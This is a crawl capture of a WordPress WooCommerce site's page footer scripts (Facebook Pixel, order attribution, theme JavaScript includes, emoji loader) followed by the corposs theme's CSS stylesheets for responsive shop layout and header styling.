n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '1629573017303714');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=1629573017303714&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https://nanobugs.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="supra-like-js-extra">
/* <![CDATA[ */
var supraLike = {"ajaxurl":"https://nanobugs.com/wp-admin/admin-ajax.php"};
//# sourceURL=supra-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/supra-like.js?ver=1.0" id="supra-like-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/plugins.js?ver=6.9" id="plugins-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/default_dynamic.js?ver=1548381248" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/default.min.js?ver=6.9" id="default-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/custom_js.js?ver=1548381248" id="custom_js-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/woocommerce.js?ver=6.9" id="woocommerce-supra-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.7.0" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nanobugs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nanobugs.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nanobugs.com/wp-content/themes/corposs/style.css?ver=6.9
body_size: 355
content:
/*
Theme Name: corposs
Theme URI: http://beetemplates.com/corposs
Description: Corposs - Corposrate Business Theme
Tags: creative, portfolio, multi-purpose, clean, retina, responsive, parallax, mega menu, blog, agency, business, fullscreen, modern, background video, ajax
Author: SuPraTech
Author URI: http://www.beetemplates.com/
Version: 1.0.2
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


--- FILE ---
content_type: text/css
request_url: https://nanobugs.com/wp-content/themes/corposs/css/woocommerce_responsive.min.css?ver=6.9
body_size: 2198
content:
@media only screen and (max-width:1100px){.woocommerce .widget_shopping_cart_content p.buttons a{display:block;text-align:center;width:auto!important}.woocommerce .widget_shopping_cart_content a.checkout{float:none;margin-top:10px}.widget #searchform input[type="text"]{width:70.329670329670%}.woocommerce form.check-login .form-row{width:48.69791666666667%;margin-right:2.604166666666667%}.woocommerce .woocommerce-tabs{float:none;width:100%;clear:both}.woocommerce .summary{margin-bottom:45px}.woocommerce #customer_login .col-1,.woocommerce #customer_login .col-2{float:none;width:auto}.woocommerce #customer_login .col-1{margin-right:0;margin-bottom:20px}.woocommerce .col-1,.woocommerce .col-2{float:none;width:100%}.woocommerce-account .col-1,.woocommerce-account .col-2{float:left}.woocommerce .col-1{margin-right:0;margin-bottom:20px}.woocommerce form.check-login .form-row.form-row-last{margin-right:0}.woocommerce form.check-login input[type="text"],.woocommerce form.check-login input[type="password"]{width:91%!important}.woocommerce-checkout .addresses .col-1,.woocommerce-checkout .addresses .col-2,.woocommerce-account .addresses .col-1,.woocommerce-account .addresses .col-2{float:left;width:48.69791666666667%;margin-right:2.604166666666667%}.woocommerce-checkout .addresses .col-2,.woocommerce-account .addresses .col-2{margin-right:0}.woocommerce-checkout table.shop_table,.woocommerce-account table.shop_table{width:100%}.woocommerce-account table.shop_table{width:87%}}@media only screen and (max-width:1100px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce div.product ul.products li.product,.woocommerce-page div.product ul.products li.product,.woocommerce ul.products li.product:nth-child(4n),.woocommerce-page ul.products li.product:nth-child(4n),.woocommerce div.product ul.products li.product:nth-child(4n),.woocommerce-page div.product ul.products li.product:nth-child(4n){width:31.36842105263158%;margin-right:2.947368421052632%}.woocommerce ul.products li.product:nth-child(3n+1),.woocommerce-page ul.products li.product:nth-child(3n+1),.woocommerce div.product ul.products li.product:nth-child(3n+1),.woocommerce-page div.product ul.products li.product:nth-child(3n+1){clear:both}.woocommerce ul.products li.product:nth-child(4n+1),.woocommerce-page ul.products li.product:nth-child(4n+1),.woocommerce div.product ul.products li.product:nth-child(4n+1),.woocommerce-page div.product ul.products li.product:nth-child(4n+1){clear:none}.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n),.woocommerce div.product ul.products li.product:nth-child(3n),.woocommerce-page div.product ul.products li.product:nth-child(3n){margin-right:0!important}}@media only screen and (max-width:768px){.woocommerce div.summary div[itemprop="description"]{margin:25px 0}.woocommerce div.product .cart{margin-bottom:25px}.woocommerce .woocommerce-tabs{margin:25px 0}.woocommerce #reviews h2{margin-bottom:20px}.woocommerce form.checkout table.shop_table{width:100%}.woocommerce aside ul.product_list_widget li img{float:none}.woocommerce .addresses header a.edit{position:static;margin-top:15px}.woocommerce aside ul.product_list_widget li img{width:90px}.woocommerce .widget_price_filter .price_label,.woocommerce-page .widget_price_filter .price_label,.woocommerce .widget_price_filter .button,.woocommerce-page .widget_price_filter .button{float:none}.widget #searchform input[type="text"]{width:63.57142857142857%}.woocommerce table.cart td.actions input[type="submit"]{margin-bottom:10px}}@media only screen and (min-width:600px) and (max-width:768px){.woocommerce aside ul.product_list_widget li{text-align:center}.woocommerce aside ul.cart_list li,.woocommerce-page aside ul.cart_list li{text-align:left}.woocommerce aside .widget .star-rating,.woocommerce-page aside .widget .star-rating{margin-left:auto;margin-right:auto}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce div.product ul.products li.product,.woocommerce-page div.product ul.products li.product{width:31%}.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n),.woocommerce div.product ul.products li.product:nth-child(3n),.woocommerce-page div.product ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce .two_columns_66_33 ul.products li.product,.woocommerce-page .two_columns_66_33 ul.products li.product,.woocommerce .two_columns_75_25 ul.products li.product,.woocommerce-page .two_columns_75_25 ul.products li.product,.woocommerce .two_columns_25_75 ul.products li.product,.woocommerce-page .two_columns_25_75 ul.products li.product,.woocommerce .two_columns_33_66 ul.products li.product,.woocommerce-page .two_columns_33_66 ul.products li.product,.woocommerce .two_columns_66_33 ul.products li.product:nth-child(3n),.woocommerce-page .two_columns_66_33 ul.products li.product:nth-child(3n),.woocommerce .two_columns_75_25 ul.products li.product:nth-child(3n),.woocommerce-page .two_columns_75_25 ul.products li.product:nth-child(3n),.woocommerce .two_columns_25_75 ul.products li.product:nth-child(3n),.woocommerce-page .two_columns_25_75 ul.products li.product:nth-child(3n),.woocommerce .two_columns_33_66 ul.products li.product:nth-child(3n),.woocommerce-page .two_columns_33_66 ul.products li.product:nth-child(3n){width:48.37209302325581%;margin-right:3.255813953488372%!important}.woocommerce .two_columns_66_33 ul.products li.product:nth-child(2n),.woocommerce-page .two_columns_66_33 ul.products li.product:nth-child(2n),.woocommerce .two_columns_75_25 ul.products li.product:nth-child(2n),.woocommerce-page .two_columns_75_25 ul.products li.product:nth-child(2n),.woocommerce .two_columns_25_75 ul.products li.product:nth-child(2n),.woocommerce-page .two_columns_25_75 ul.products li.product:nth-child(2n),.woocommerce .two_columns_33_66 ul.products li.product:nth-child(2n),.woocommerce-page .two_columns_33_66 ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce .two_columns_66_33 ul.products li.product:nth-child(2n+1),.woocommerce-page .two_columns_66_33 ul.products li.product:nth-child(2n+1),.woocommerce .two_columns_75_25 ul.products li.product:nth-child(2n+1),.woocommerce-page .two_columns_75_25 ul.products li.product:nth-child(2n+1),.woocommerce .two_columns_25_75 ul.products li.product:nth-child(2n+1),.woocommerce-page .two_columns_25_75 ul.products li.product:nth-child(2n+1),.woocommerce .two_columns_33_66 ul.products li.product:nth-child(2n+1),.woocommerce-page .two_columns_33_66 ul.products li.product:nth-child(2n+1){clear:both}.woocommerce .two_columns_66_33 ul.products li.product:nth-child(3n+1),.woocommerce-page .two_columns_66_33 ul.products li.product:nth-child(3n+1),.woocommerce .two_columns_75_25 ul.products li.product:nth-child(3n+1),.woocommerce-page .two_columns_75_25 ul.products li.product:nth-child(3n+1),.woocommerce .two_columns_25_75 ul.products li.product:nth-child(3n+1),.woocommerce-page .two_columns_25_75 ul.products li.product:nth-child(3n+1),.woocommerce .two_columns_33_66 ul.products li.product:nth-child(3n+1),.woocommerce-page .two_columns_33_66 ul.products li.product:nth-child(3n+1){clear:none}}@media only screen and (max-width:600px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce div.product ul.products li.product,.woocommerce-page div.product ul.products li.product,.woocommerce .two_columns_66_33 ul.products li.product,.woocommerce-page .two_columns_66_33 ul.products li.product,.woocommerce .two_columns_75_25 ul.products li.product,.woocommerce-page .two_columns_75_25 ul.products li.product,.woocommerce .two_columns_25_75 ul.products li.product,.woocommerce-page .two_columns_25_75 ul.products li.product,.woocommerce .two_columns_33_66 ul.products li.product,.woocommerce-page .two_columns_33_66 ul.products li.product,.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n),.woocommerce div.product ul.products li.product:nth-child(3n),.woocommerce-page div.product ul.products li.product:nth-child(3n),.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce div.product ul.products li.product,.woocommerce-page div.product ul.products li.product,.woocommerce ul.products li.product.last,.woocommerce-page ul.products li.product.last,.woocommerce div.product ul.products li.product.last,.woocommerce-page div.product ul.products li.product.last,.woocommerce .two_columns_66_33 ul.products li.product:nth-child(3n),.woocommerce-page .two_columns_66_33 ul.products li.product:nth-child(3n),.woocommerce .two_columns_75_25 ul.products li.product:nth-child(3n),.woocommerce-page .two_columns_75_25 ul.products li.product:nth-child(3n),.woocommerce .two_columns_25_75 ul.products li.product:nth-child(3n),.woocommerce-page .two_columns_25_75 ul.products li.product:nth-child(3n),.woocommerce .two_columns_33_66 ul.products li.product:nth-child(3n),.woocommerce-page .two_columns_33_66 ul.products li.product:nth-child(3n){width:48.33333333333333%;margin-right:3.32952380952381%!important}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n),.woocommerce div.product ul.products li.product:nth-child(2n),.woocommerce-page div.product ul.products li.product:nth-child(2n),.woocommerce .two_columns_66_33 ul.products li.product:nth-child(2n),.woocommerce-page .two_columns_66_33 ul.products li.product:nth-child(2n),.woocommerce .two_columns_75_25 ul.products li.product:nth-child(2n),.woocommerce-page .two_columns_75_25 ul.products li.product:nth-child(2n),.woocommerce .two_columns_25_75 ul.products li.product:nth-child(2n),.woocommerce-page .two_columns_25_75 ul.products li.product:nth-child(2n),.woocommerce .two_columns_33_66 ul.products li.product:nth-child(2n),.woocommerce-page .two_columns_33_66 ul.products li.product:nth-child(2n),.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n),.woocommerce div.product ul.products li.product:nth-child(2n),.woocommerce-page div.product ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce ul.products li.product:nth-child(2n+1),.woocommerce-page ul.products li.product:nth-child(2n+1),.woocommerce div.product ul.products li.product:nth-child(2n+1),.woocommerce-page div.product ul.products li.product:nth-child(2n+1),.woocommerce .two_columns_66_33 ul.products li.product:nth-child(2n+1),.woocommerce-page .two_columns_66_33 ul.products li.product:nth-child(2n+1),.woocommerce .two_columns_75_25 ul.products li.product:nth-child(2n+1),.woocommerce-page .two_columns_75_25 ul.products li.product:nth-child(2n+1),.woocommerce .two_columns_25_75 ul.products li.product:nth-child(2n+1),.woocommerce-page .two_columns_25_75 ul.products li.product:nth-child(2n+1),.woocommerce .two_columns_33_66 ul.products li.product:nth-child(2n+1),.woocommerce-page .two_columns_33_66 ul.products li.product:nth-child(2n+1),.woocommerce ul.products li.product:nth-child(2n+1),.woocommerce-page ul.products li.product:nth-child(2n+1),.woocommerce div.product ul.products li.product:nth-child(2n+1),.woocommerce-page div.product ul.products li.product:nth-child(2n+1){clear:both}.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n),.woocommerce div.product ul.products li.product:nth-child(3n),.woocommerce-page div.product ul.products li.product:nth-child(3n),.woocommerce ul.products li.product:nth-child(3n+1),.woocommerce-page ul.products li.product:nth-child(3n+1),.woocommerce div.product ul.products li.product:nth-child(3n+1),.woocommerce-page div.product ul.products li.product:nth-child(3n+1),.woocommerce .two_columns_66_33 ul.products li.product:nth-child(3n+1),.woocommerce-page .two_columns_66_33 ul.products li.product:nth-child(3n+1),.woocommerce .two_columns_75_25 ul.products li.product:nth-child(3n+1),.woocommerce-page .two_columns_75_25 ul.products li.product:nth-child(3n+1),.woocommerce .two_columns_25_75 ul.products li.product:nth-child(3n+1),.woocommerce-page .two_columns_25_75 ul.products li.product:nth-child(3n+1),.woocommerce .two_columns_33_66 ul.products li.product:nth-child(3n+1),.woocommerce-page .two_columns_33_66 ul.products li.product:nth-child(3n+1){clear:none}.woocommerce ul.products li.product:nth-child(2n+1),.woocommerce-page ul.products li.product:nth-child(2n+1),.woocommerce div.product ul.products li.product:nth-child(2n+1),.woocommerce-page div.product ul.products li.product:nth-child(2n+1){clear:both}.woocommerce .product .images{float:none;width:100%;margin-right:0}.woocommerce ul.tabs li a{padding:0 18px}.woocommerce .summary{margin-bottom:0}.woocommerce .addresses header h3{font-size:18px}.woocommerce div.cart-collaterals div.cart_totals,.woocommerce-page .div.cart-collaterals div.cart_totals{float:none;margin-bottom:20px;width:auto}.woocommerce div.cart-collaterals .shipping_calculator,.woocommerce-page .div.cart-collaterals .shipping_calculator{float:none;width:auto}.woocommerce table.cart div.coupon,.woocommerce-page table.cart div.coupon{float:none;margin-bottom:10px}.woocommerce form.check-login .form-row{width:100%;float:none}.woocommerce form.check-login .form-row input[type="text"]{width:92%}.woocommerce aside ul.product_list_widget li img{float:left}.woocommerce aside ul.product_list_widget li img{width:auto}.woocommerce .widget #searchform input[type="text"],.woocommerce-page .widget #searchform input[type="text"]{width:82.73381294964029%}.woocommerce .content .container .column1,.woocommerce-page .content .container .column1{margin-bottom:50px}.woocommerce form.checkout_coupon input.button{width:100%;margin-top:15px}.woocommerce-page.woocommerce-checkout div.coupon .input-text{width:94.33333333333333%;padding-left:2.833333333333333%;padding-right:2.833333333333333%}.woocommerce .change-pass-field{padding-left:1.904761904761905%;padding-right:1.904761904761905%;width:96.19047619047619%;display:block;margin-right:0;margin-bottom:20px}.woocommerce table.cart div.coupon .input-text{padding:9px 3.869047619047619%;width:92%;margin-bottom:10px}.woocommerce table.cart td.actions input[type="submit"]{display:block;width:100%}.woocommerce table.cart td.actions div.coupon input[type="submit"]{margin-bottom:0}.woocommerce .woocommerce-message{text-align:center}.woocommerce .woocommerce-message a.button{float:none;margin-top:15px;display:inline-block}.woocommerce .woocommerce-message p{display:inline-block}.woocommerce table.cart td.actions input[type="submit"]{padding-left:22px!important;padding-right:22px!important;position:relative;top:3px}.woocommerce #shiptobilling,.woocommerce-page #shiptobilling{position:static}.woocommerce .summary{float:none;width:auto}}@media only screen and (max-width:480px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce div.product ul.products li.product,.woocommerce-page div.product ul.products li.product,.woocommerce .two_columns_66_33 ul.products li.product,.woocommerce-page .two_columns_66_33 ul.products li.product,.woocommerce .two_columns_75_25 ul.products li.product,.woocommerce-page .two_columns_75_25 ul.products li.product,.woocommerce .two_columns_25_75 ul.products li.product,.woocommerce-page .two_columns_25_75 ul.products li.product,.woocommerce .two_columns_33_66 ul.products li.product,.woocommerce-page .two_columns_33_66 ul.products li.product,.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n),.woocommerce div.product ul.products li.product:nth-child(3n),.woocommerce-page div.product ul.products li.product:nth-child(3n),.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce div.product ul.products li.product,.woocommerce-page div.product ul.products li.product,.woocommerce ul.products li.product.last,.woocommerce-page ul.products li.product.last,.woocommerce div.product ul.products li.product.last,.woocommerce-page div.product ul.products li.product.last{width:100%!important;margin-right:0!important}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{float:none;width:100%;text-align:center}.woocommerce .woocommerce-result-count{margin-top:15px;margin-bottom:10px}.woocommerce ul.tabs li a{font-size:12px;padding:0 8px}.woocommerce #customer_login .span-3{width:100%;float:none;margin-right:0}.woocommerce #customer_login input[type="text"],.woocommerce #customer_login input[type="password"],.woocommerce #customer_login input[type="email"],.woocommerce #customer_login #reg_email{width:87.5%}.woocommerce .addresses .col-1,.woocommerce .addresses .col-2{width:100%}.woocommerce .addresses .col-1{margin-bottom:20px}.woocommerce #shiptobilling,.woocommerce-page #shiptobilling{float:none;width:auto;margin-right:0;margin-bottom:15px}.woocommerce form.checkout #order_review_heading{margin-top:0}.woocommerce form.checkout .col2-set .form-row.notes textarea{margin-bottom:0}.woocommerce-checkout .addresses .col-1 address,.woocommerce-account .addresses .col-1 address{margin-bottom:30px}.woocommerce-checkout .order_details.clearfix li.total,.woocommerce-checkout .order_details.clearfix li.method{margin-top:15px}.woocommerce .widget #searchform input[type="text"],.woocommerce-page .widget #searchform input[type="text"]{width:78.85906040268456%}.woocommerce table.cart tbody tr td img{display:none}.woocommerce .addresses .col-1.address,.woocommerce .addresses .col-2.address{width:48%}.woocommerce .checkout table.shop_table thead tr th,.woocommerce-page .checkout table.shop_table thead tr th,.woocommerce table.cart thead tr th,.woocommerce-page table.cart thead tr th,.woocommerce-account table.my_account_orders thead tr th,.woocommerce-page table.my_account_orders thead tr th,.woocommerce-cart table.cart tbody tr td,.woocommerce-checkout .checkout table tbody tr td{padding:8px 3px}.woocommerce ul.products li.product .image-wrapper img{width:100%}.woocommerce-message.call_to_action .qbutton{margin:15px 0 0}.woocommerce .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .minus,.woocommerce .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce-page #content .quantity .plus{width:18px;height:18px;padding:0 0 5px}.woocommerce .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce-page #content .quantity input.qty{width:15px;height:26px;line-height:25px;padding:0;font-size:15px}.woocommerce ul.products li.product:hover .add-to-cart-button,.woocommerce ul.products li.product:hover .added_to_cart{display:none;opacity:0;height:0}.woocommerce .quantity .plus{top:0}}@media only screen and (max-width:420px){.shopping_cart_outer{display:none}}

--- FILE ---
content_type: text/css
request_url: https://nanobugs.com/wp-content/themes/corposs/css/style_dynamic.css?ver=1548381248
body_size: 2286
content:





    body{
    	    	    	font-family: 'Droid Sans', sans-serif;
    	    	 color: #050505;     	 font-size: 18px;     	    }
            body,
		.wrapper,
        .content,
        .full_width,
		.more_facts_holder,
		.comment_holder .comment #respond textarea,
		.comment_holder .comment #respond input[type='text'],
		.content .container
		{
        	background-color:#ffffff;
        }
        .wrapper{
    	 background-color:#ffffff;     }
.projects_holder article .portfolio_description,
.blog_holder.masonry article .post_text .post_text_inner,
.q_team,
.price_table_inner,
.latest_post_holder.boxes > ul > li,
.q_counter_holder.boxed_counter {
	background-color: #ffffff;
}

.header_bottom,
.header_top {
	background-color: rgba(255,255,255,1);
}




.header_top,
.header_bottom,
.title,
.drop_down .second .inner ul li,
.header-widget.widget_nav_menu ul.menu li ul li a,
.header_top #lang_sel ul li ul li a,
.header_top #lang_sel ul li ul li a:visited,
.header_top #lang_sel_click ul li ul li a,
.header_top #lang_sel_click ul li ul li a:visited,
.drop_down .second .inner > ul,
.drop_down .second .inner>ul,
li.narrow .second .inner ul,
.drop_down .wide .second ul li,
.drop_down .second ul li
	{
	border-color:#eeeeee;
}

	.title{
		border-bottom-width:1px;
		border-bottom-style:solid;
	}
	.title{
	border-bottom-color:#e0e0e0;
	}
	@media only screen and (min-width: 1000px) {
		.content .container .container_inner.default_template_holder,
		.content .container .container_inner.page_container_inner
		{
			padding-top:80px;
		}
	}
header.fixed.scrolled .header_bottom,
header.fixed.scrolled .header_top {
	background-color: rgba(255,255,255,1) !important;
}




header.sticky .header_bottom{
	background-color: rgba(255,255,255,1) !important;
}


.header_top{
	background-color: rgba(30,115,190,1);
}
header.sticky .header_top{
	background-color: rgba(30,115,190,0.7);
}




					.content{
			margin-top: -210px;
		}
				
	
.logo_wrapper,
.side_menu_button,
.shopping_cart_inner
{
	height: 150px;
}

.stick.menu_bottom .header_bottom_right_widget_holder {
	line-height:150px;
}
.content.content_top_margin{
	margin-top: 150px !important;
}

header:not(.centered_logo) .header_fixed_right_area {
    line-height: 150px;
}

<!---->
<!--.drop_down .second,-->
<!--.drop_down .second.bellow_header-->
<!--{-->
<!--	top: --><!--px;-->
<!--}-->




        header.fixed_hiding .q_logo a,
        header.fixed_hiding .q_logo{
            max-height: 73px;
        }

    @media only screen and (max-width: 1000px){
        .q_logo a,.q_logo img{
            height: 80px !important;
        }
    }   


nav.main_menu > ul > li > a{
	line-height: 150px;
}


    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
	.shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.header_top .right #lang_sel ul ul,
    .drop_down .wide .second ul li.show_widget_area_in_popup .widget{
    background-color: #ffffff;
    background-color: rgba(255,255,255,1);
    }


nav.main_menu > ul > li > a{
			font-family: 'Droid Sans', sans-serif;
		 font-size: 18px;     	 font-style: normal; 	 font-weight: 600; 		 text-transform: none; }


	nav.main_menu > ul > li:not(:first-child):before {
		content: '|';
		position: relative;
		left: -2px;
		color: #9e9e9e;
		font-size: 15px;
		font-weight: 400;
	}




.drop_down .second .inner > ul > li > a,
.drop_down .second .inner > ul > li > h3,
.drop_down .wide .second .inner > ul > li > h3,
.drop_down .wide .second .inner > ul > li > a,
.drop_down .wide .second ul li ul li.menu-item-has-children > a,
.drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h5 a,
.drop_down .wide .second .inner > ul li .flexslider ul li  h5 a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h5,
.drop_down .wide .second .inner > ul li .flexslider ul li  h5,
.header_top #lang_sel ul li ul li a {
			font-family: 'Droid Sans', sans-serif !important;
		 font-size: 18px; 			font-weight: 600; 		}
	.drop_down .second ul li{
		border-bottom-style:solid;
	}
	li.narrow .second .inner ul{
		padding-top:0;
		padding-bottom:0;
	}
	.drop_down .second .inner ul li ul{
		top:0;
	}
	.drop_down .second .inner>ul, li.narrow .second .inner ul{
	border-style:solid;
	border-width:1px;
	}

	.drop_down .wide .second .inner>ul>li>a
	{
				font-family: 'Droid Sans', sans-serif !important;
				 font-style: normal;  		 text-transform: none;  		}
.drop_down .wide .second .inner ul li.sub ul li a,
.drop_down .wide .second ul li ul li a,
.drop_down .second .inner ul li.sub ul li a,
.drop_down .wide .second ul li ul li a,
.drop_down .wide .second .inner ul li.sub .flexslider ul li .menu_recent_post,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post a,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post,
.drop_down .wide .second .inner ul li .flexslider ul li .menu_recent_post a{
			font-family: 'Droid Sans', sans-serif;
				 font-style: normal;   		 text-transform: none;  	}
